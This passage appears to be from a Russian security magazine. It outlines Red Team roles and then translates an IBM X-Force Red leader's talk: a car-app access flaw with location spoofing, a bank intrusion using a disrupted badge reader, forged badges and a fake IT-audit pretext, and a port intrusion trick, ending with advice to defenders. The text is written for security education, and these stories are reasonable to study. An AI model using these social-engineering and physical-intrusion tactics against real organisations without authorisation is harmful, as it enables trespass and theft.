

Области менеджмента и исследования в определенной степени необходимы для любого эксперта Red Team. Каждый участник команды должен уметь оценить ключевые этапы своей части работ и необходимые ресурсы на каждом из этих этапов, а также уметь донести результаты работы до ключевых лиц (своего руководителя, экспертов Blue Team, бизнес-персон) в понятной им форме.

При этом каждый эксперт не живет в вакууме и во время работы тесно взаимодействует с другими экспертами красной команды. Это значит, что управление проектами - важная компетенция для любого специалиста наступательной безопасности.

Область исследований также фундаментальная и касается спецов любого профиля внутри Red Team. Даже проектный менеджер должен регулярно проводить исследовательские работы в области наступательной безопасности, чтобы понимать TTPs и быть в тренде их развития. Это поможет ему составлять дорожную карту проекта, оценивать ключевые этапы и время на реализацию каждого этапа. При этом очевидно, что все технические специалисты должны вести регулярные исследования в релевантных областях.

Менеджмент и исследования — фундаментальные задачи, с которыми столкнется любой эксперт Red Team. Поэтому при планировании работ всегда необходимо закладывать время на исследования (в большей степени) и управление проектами (в меньшей степени на классический менеджмент и в большей — на прокачку навыков репортинга и коммуникации).

Engineering и Operations — разделы экспертизы, среди которых эксперту придется сделать выбор. Наверняка можно быть девопсом в области наступательных операций, но вот качество и эффективность этих операций требуют узкого фокуса. Рассмотрим возможные роли, которые так или иначе находятся в рамках этих областей.

#### **РОЛИ RED TEAM**

Ключевые роли Red Team формируются из областей экспертизы. Несколько областей экспертиз могут составлять профиль для одного из экспертов, но важно, чтобы эти профили как можно меньше пересекались между собой, иначе может получиться команда, которая знает все про тестирование на проникновение, но при этом ничего не понимает в безопасности веб-приложений. Или команда, которая прекрасно умеет использовать готовые тулзы, но при этом не может разрабатывать кастомные средства хотя бы на уровне прототипа. Диверсификация экспертизы — основополагающая задача при построении команды.



#### Разработчик

Рассмотрим ключевые характеристики разработчика красной команды.

- Скорость разработки MVP (minimal viable product) для использования внутри команды, а также для передачи Blue Team. Скорость разработки в условиях реализации атаки — важное требование, которое приносит в жертву качество кода, но при этом позволяет другим членам команды достигать поставленных целей.
- Понимание принципов работы основных защитных решений Знакомство с лучшими практиками и архитектурой решений (платных продуктов и открытых утилит) позволит не только сэкономить время, но и в некоторых случаях избежать нежелательного детекта со стороны этих самых решений, которые использует Blue Team. Другими словами, если перед разработчиком стоит важная задача не скомпрометировать работой своего кода всю наступательную операцию, то понимание технологий детекта увеличивает шансы на успех.
- Опыт разработки средств эксплуатации. Этот навык требует отдельного эксперта, который может вообще не иметь двух описанных выше характеристик, но при этом должен отлично разбираться в эксплоитостроении и методах обхода современных технологий Exploit Prevention. Работая в связке с экспертом Vulnerability Research, он существенно сокращает время реализации стадий Weaponization и Exploitation целевой атаки (см. kill chain в моих предыдущих материалах). И кроме этого, его разработки могут снова применяться в других проектах, реализуемых этой командой.

#### Исследователь уязвимостей (багхантер)

Багхантером мы называем прежде всего эксперта, который умеет эффективно находить уязвимости в выделенных для него доменах: десктопных, мобильных и веб-приложениях, а также любых других.

Здесь много специфики, и вряд ли с ней может быть знаком один человек, однако понимание того, с чем Red Team чаще всего сталкивается в своих проектах, позволяет сформировать конкретные потребности в профиле человека. Мой опыт подсказывает, что ресерчер в области веб-приложений — обязательная компетенция в Red Team, потому что веб есть практически на всех периметрах организаций разного уровня и профиля бизнеса.

#### Администратор (DevOps-инженер)

Эксперт, отвечающий за инфраструктуру команды. В частности, в его обязанности входит поддержание работы С2-серверов (с которых импланты получают команды и на которые производится эксфильтрация данных), а также работы серверов для рассылки фишинга.

#### **Penetration Testing**

Тот самый навык, который по возможности должен быть у каждого члена команды, включая аналитика, готовящего репорты. Каждый из участников должен уметь «запавнить» любую basic-level рабочую станцию на сервисе вроде Hack the Box.

Я не буду в деталях рассматривать требования для эксперта этого профиля, потому что о тестировании на проникновение материалов и так достаточно.

#### **Reporting**

Как я уже отметил, навык коммуникации - это базовое требование для специалистов любой команды. Именно поэтому очень важно уметь демонстрировать и передавать в нужной форме результаты своей работы коллегам. Но если коммуникацию внутри команды можно организовать просто удобно для всех (например, в виде переписки в «Телеграме»), то коммуникация с внешними стейкхолдерами должна быть максимально четкой.

По этой причине в команде должен быть выделенный эксперт, который понимает результаты работы каждого участника и умеет интерпретировать их внешним специалистам (и неспециалистам). Чаще всего эта экспертиза оказывается у менеджера (лидера) Red Team либо у аналитика, который отвечает за подготовку отчета.

#### **Training**

Казалось бы, этот навык «обучения других» нужен кому угодно, кроме технических экспертов. Однако, как я отмечал в предыдущей статье, одна из ключевых целей Red Team - повышение эффективности работы Blue Теат, и именно для ее реализации требуется качественный процесс обучения, который получается на основе результатов работы Red Team.

Для проведения эффективного тренинга необходимо четко понимать пробелы в процессах Blue Team и уметь предоставлять решение в удобоваримой форме.

#### ОТТЕНКИ КРАСНОГО

Как ты понимаешь, описанное разделение ролей весьма условно и многие экспертизы тесно переплетаются между собой. Однако моя задача состоит не в классификации, а в предоставлении более-менее ясной картины тех областей, в которые ты можешь углубиться, чтобы обрести четкий фокус своего развития в качестве эксперта наступательной безопасности. <sup>31</sup>

## Нужна обратная связь!

Наверняка какие-то из описанных областей экспертизы не оставили тебя равнодушным. Напиши в комментариях, в каком направлении ты хотел бы развиваться. Подведя итоги, я смогу на них ориентироваться при подготовке материала о том, какие ресурсы, тренинги, статьи и лайфхаки помогут прокачать нужные навыки.



У моего сына как-то спросили в школе: «Кем работает твоя мама?» Он сказал — медсестрой. А когда спросили про папу, он ответил: «Мой папа крадет вещи, но это нормально, потому что ему за это платят!» Как видите, работать в красной команде - это не самая обыкновенная карьера. Я расскажу о том, как пришел к ней, с самого начала, и это объяснит многое из того, чем мы занимаемся.



## **INFO**

Эта статья написана редакцией «Хакера» и представляет собой близкий перевод на русский язык выступления Чарльза Хендерсона на конференции IBM Security Summit. В конце статьи ты найдешь ответы на вопросы, которые Хендерсону задал корреспондент «Хакера» и журналисты из других изданий.

Вот я на DEF CON в 1996 году [показывает фотографию лохматого молодого человека в футболке и джинсах, в руках стакан с прохладительным напитком, рядом несколько товарищей]. Теперь это крупнейшая конференция по безопасности во всем мире: в Вегас на нее приезжает 38 тысяч человек. В 1996 году нас было около ста человек.

На заднем плане на этом снимке можно разглядеть людей, которые используют RadioShack Pocket Dialer, чтобы бесплатно звонить с таксофона. Устройство издавало в трубку звуки, идентичные звуковым командам, которые аппарат передавал телефонной станции. Компьютер на том конце думал, что пользователь положил в монетоприемник четвертак (точнее, пять монет по пять центов одну за другой - и опытные операторы могли по отсутствию задержек между сигналами на слух заметить неладное). Я, конечно, таким не занимался - у меня хороший моральный компас, и это очень важно в моей работе.

Но в целом люди, которые были на той конференции, теперь заправляют современным бизнесом наступательной безопасности. Мы находим бреши в защите до того, как это сделают злоумышленники.

Люди иногда спрашивают меня, зачем я занимаюсь тем, чем занимаюсь. Взгляните на эту фотографию. Знаете, что это?



Это Commodore 64, на котором работает Twitter. Такого приложения, как несложно догадаться, на Commodore 64 не было, когда он продавался в магазинах. Зачем делать такие вещи? Чтобы доказать, что они возможны!

Хакерство и наступательная безопасность в целом - это когда ты используешь вещи так, как их использовать не предполагалось. Например, заставить веб-приложение дать нам доступ к базе данных. Или взломать замок и проникнуть в здание (да, моя команда ломает замки!). Мы постоянно пытаемся заставить организации, сети, приложения, домашние гаджеты и даже автомобили сделать что-то, для чего они не предназначались.

White Hat, Grey Hat, Black Hat — это все не просто названия, это стили жизни. То есть моральный компас - это не просто сознательный выбор, это что-то, с чем ты живешь. И наш способ усиления безопасности немного не такой, как у остальной индустрии. Все занимаются улучшением механизмов безопасности, моя же команда сосредоточена на проникновении, и для этого нужен другой образ мышления. Но моральные приоритеты должны быть теми же. И цели у нас — те же.

## **X-Force Command Cyber Tactical Operation Center**

Из всего показанного на IBM Security Summit, пожалуй, наиболее примечателен был грузовик под названием IBM X-Force Command Cyber Tactical Operation Center (C-TOC). Это мобильный командный центр, спроектированный по военному образцу.



В развернутом виде центр представляет собой небольшой офис с компьютерами и телефонами на столах. С-ТОС может быть использован двумя разными способами. Его основное предназначение - это тренировки персонала. Центр разворачивается поблизости от офиса компании, после чего команда сотрудников использует его для интенсивного тренинга, в котором моделируется экстренная ситуация (например, атака или утечка данных). Полный контроль над происходящим внутри позволяет достичь высокой степени реализма.

Расположившись за столами, сотрудники, проходящие тренинг, получают звонки, работают за компьютерами и сообща стараются предотвратить моделируемую угрозу или нивелировать ее последствия. По словам представителей IBM, это позволяет как повысить подготовленность команды реагирования, так и заставить руководство компании попасть на их место и самос-ТОЯТЕЛЬНО ОЦЕНИТЬ РИСКИ.

Второе предназначение C-TOC — доставлять команду специалистов IBM на место инцидента, чтобы те имели возможность оказать максимальную поддержку.

Знаете, что мне нравится в моей работе? Что бы я ни делал, я не окажусь в тюрьме. Неплохо, правда? Я руковожу командой под названием X-Force Red. Мы - адвокаты дьявола в мире безопасности и раз за разом доказываем, что возможны вещи, о которых никто не предполагал. Мы протестируем ваш софт и ваши IоТ-девайсы и заставим их делать то, что они не должны делать.

Но для этого требуется определенный уровень автономности. Если в IBM разрабатывают новое средство защиты и мы тестируем его, то нам нужно иметь независимый от остальной команды статус. Поэтому мое подразделение - это глобальная организация, которая организационно внутри IBM Security, но в реальности немного в стороне от остальных. И это, кстати, заметно сразу. Говорят, у наших сотрудников больше цветов волос, чем во всей остальной IBM.

Мы занимаемся не только тестированием безопасности наших клиентов, мы занимаемся ее тестированием вообще. И я не имею в виду, что у нас тут криминальная организация. Я имею в виду, что мы занимаемся поиском уязвимостей.

В прошлом году на Black Hat мы представили наше исследование умных городов. Мы показали, как в городах, с переходом со старых АСУ на современные, управляемые через интернет, часто ставят устройства с простейшими уязвимостями: это могут быть зашитые пароли, передача нешифрованных данных и так далее.

Меньше чем за неделю мы нашли способ скомпрометировать оборудование на гидроэлектростанциях по всей стране. Дальше мы оповестили производителей о проблеме, посодействовали правительствам городов в ее устранении и, конечно, опубликовали отчет только после этого. К этому моменту было запатчено более тысячи уязвимых устройств.

## АВТОМОБИЛЬ, КОТОРЫЙ НЕ ЗАБУДЕТ

Я и сам иногда занимаюсь исследованиями. Вот простой случай из жизни я нашел уязвимость в собственной машине. Я тогда купил кабриолет, о котором мечтал. Пришлось, кстати, проделать серьезнейшую работу по социальной инженерии, чтобы уговорить на это жену, - я рассказал, что туда будет удобнее через верх сажать маленького ребенка (не говорите ей, пожалуйста, но ее сомнения, кажется, были оправданными).

Но в целом это была потрясающая машина — одна из первых по-настоящему подключенных к Сети. Навигация, спутниковое радио, мобильное приложение, из которого можно было делать что угодно: искать машину, открывать замки, заводить мотор, сигналить и так далее.

Поскольку жена все же со временем взяла верх в нашем споре, мне пришлось вернуть эту машину в салон и взять ту же модель, но с обычным кузовом. Я, конечно, предварительно стер все свои данные и сбросил настройки к заводским. Но через какое-то время я заметил, что в приложении по-прежнему могу видеть бывший мой автомобиль. И он не исчез оттуда ни на следующий день, ни через месяц.

Через два года я обнаружил, что у меня все еще есть доступ к той машине. Я подготовил доклад об этом и выступил с ним на конференции RSA. Я рассказал, что, по всей видимости, сотни бывших владельцев по-прежнему имеют доступ к своим старым автомобилям. Я был уверен, что проблему устранят на следующий же день. Увы, нет.

Прошло уже шесть лет, и у меня не только есть доступ к той машине, но и к следующей, которую я продал три года назад, и к последовавшей за ней (все того же производителя), которую я продал в прошлом году. Юрист говорит, что мне не стоит идти навещать свой старый кабриолет, но мне бы очень хотелось (знаю, звучит так себе).

Производитель в итоге запретил искать автомобили по GPS, если находишься дальше чем на километр от машины. Это, конечно, полностью лишает смысла геолокацию, потому что если ты рядом, то, скорее всего, знаешь, где твоя машина.

Но главная проблема в том, что это ограничение основано на информации о местоположении, которую сообщает мобильный телефон. Что ж, мой телефон может великолепно врать! Я начал сообщать о своем местоположении, меняя его таким образом, чтобы просканировать все Соединенные Штаты. Я обнаружил, что средний город можно обойти где-то в 200 запросов, а менее чем за 2000 запросов можно обойти места проживания 90% американцев.

Я хороший человек и не буду заставлять чужие машины сигналить в три часа ночи или пакостить как-то еще. Но кто-то другой вполне может. Кстати, мы в исследовании не упоминали название компании-производителя, но в какой-то момент обнаружили, что у всех производителей система устроена точно так же.

#### «ВСЕ ЛЮБЯТ ПОНЧИКИ»

В нашей практике тоже постоянно происходят интересные истории. Например, одну из них я окрестил «Все любят пончики». Крупная нью-йоркская инвестиционная компания, одна из первой сотни крупнейших компаний в мире, наняла нас в качестве красной команды.

Был выбран стиль slow and low, то есть у нас было полгода на все работы. Это не значит, что тестирование будет проводиться полгода ежедневно, это значит, что в течение этих шести месяцев мы собирались делать отдельные подходы. После компрометации цели мы бы построили таймлайн и по нему узнали бы, как на протяжении этого времени реагировала синяя команда.

О том, что проходит тестирование, знало только руководство компании. По части скоупа нам дали карт-бланш — можно было тестировать любые сети, заниматься физическим проникновением - что угодно.

На ранних стадиях моя команда решила провести небольшую разведку и попытаться проникнуть в головной офис. Они даже нашли в онлайновом магазине рюкзаки с логотипом этой компании, чтобы больше походить на сотрудников.

А еще они взяли с собой устройство, способное нарушить работу считывателя бейджей, и изготовили поддельные бейджи. По их теории, в понедельник утром, скорее всего, достаточно было бы вывести из строя считыватель, а потом показать бейдж, чтобы тебя пропустили (закрывать проход в здание охрана не решится). Они оказались правы и легко поднялись на этаж, который занимает руководство компании.

По дороге в офис они купили коробку пончиков. Зачем? Дело в том, что люди склонны доверять тем, кто приносит подарки. Они поставили коробку с пончиками снаружи комнаты, где проходило заседание, зашли внутрь и объявили: «Извините за неудобство! Это срочный аудит IT, вы должны покинуть помещение! Можете на выходе взять пончик из коробки в качестве компенсации». В результате все ушли, и никто не сообщил об этом инциден-Te.

Первое, что сделала команда, попав внутрь, — это подключилась к локальной сети и атаковала систему резервирования переговорной комнаты. Все записи на ближайшую неделю передвинули на другие переговорки. Это добавило убедительности: все увидели, что их совещания передвинули на другой этаж, и решили, что эти ребята точно свои, раз делают что-то такое. Следующим шагом они атаковали сканер бейджей, и на второй день у них уже были настоящие бейджи. Пока они этим занимались, они нашли кучу данных на сервере SharePoint, включая данные администраторской учетки от системы денежных переводов SWIFT. Он давал возможность распоряжать-

ся примерно 30 миллиардами долларов.

Обычно, когда мы работаем в режиме slow and low, мы ждем окончания периода, чтобы узнать, не засек ли клиент подозрительную активность, но, если удается найти критическую проблему, приходится останавливаться и объявлять о ней.

К концу недели я позвонил CIO этой компании и сообщил, что хотел бы встретиться. Он сказал: «Хорошо, где?» «Как насчет переговорной комнаты на верхнем этаже нью-йоркского офиса?» — спросил я. На что он ответил мне, что он бы и рад, но там проходит IT-аудит, и она недоступна!

## **КОНТРНАСТУПЛЕНИЕ**

Другая интересная история связана с подрядчиком военно-промышленного комплекса США. На первых же переговорах нам посоветовали постараться сделать так, чтобы нас не застрелили. Хороший совет! Я, кстати, впервые за свою карьеру слышал что-то такое и хотел бы повесить эту цитату в рамоч-KY.

Работа велась в порту, и нашей задачей было проникновение в закрытую зону. Когда члены команды прошли туда, они заметили за собой «хвост» —

кто-то увидел, что они направились куда не следует, и решил проконтролировать. Их реакцией было контрнаступление, то есть они попытались ответить на обвинение в том, что им нельзя там находиться, своим обвинением и сказать, что следивший за ними человек сам не должен заходить на эту территорию. Главное — начать задавать вопросы раньше.

Проходя в закрытую зону, каждый из команды взял с вешалки каску и надел ее, а вот следящий забыл это сделать. Это был шанс! Как только он начал уличать нарушителей, старший член команды накричал на него за то, что тот был без каски, и он ушел восвояси и в итоге не сообщил никому об инциденте.

Один из младших участников, кстати, заметил, что его коллега при этом надел каску с женским именем, написанным крупными буквами. Но, возможно, это лишь сыграло на руку нарушителям. Когда человек видит что-то слишком сильно выходящее за рамки привычного, это для него может быть дополнительным аргументом махнуть рукой и не разбираться.

## СОВЕТЫ КЛИЕНТАМ

От забавных хакерских историй вернемся к мейнстримной безопасности. У меня есть несколько советов для тех, кто находится по другую сторону баррикад и укрепляет защиту.

Первый — думайте, как хакер, во всем, что вы делаете. Конечно, все равно полезно нанять кого-то для автономного теста, но, по моему опыту, клиенты, которые думают, как атакующий, до того, как моя команда начнет с ними работать, обычно гораздо лучше справляются со своей задачей. Даже когда мы компрометируем их системы, они оказываются гораздо лучше подготовлены к дальнейшим действиям. В общем, это отличное мысленное упражнение, которое готовит к моменту, когда все пойдет не так. А такие моменты случаются.

Второй - тестируйте вообще все. Понятно, что бюджеты ограничены, но часто можно найти какой-нибудь способ. Потому что если полагаться на удачу, то первым, кто протестирует вашу систему, окажется преступник.

Третий - найденная уязвимость это хорошо. Может быть, это и звучит тривиально, но не нужно бояться находить уязвимости и не нужно убеждать себя в том, что закрывать их слишком дорого. Нашел - закрой!

## ВОПРОСЫ И ОТВЕТЫ

## - Расскажи о своей команде.

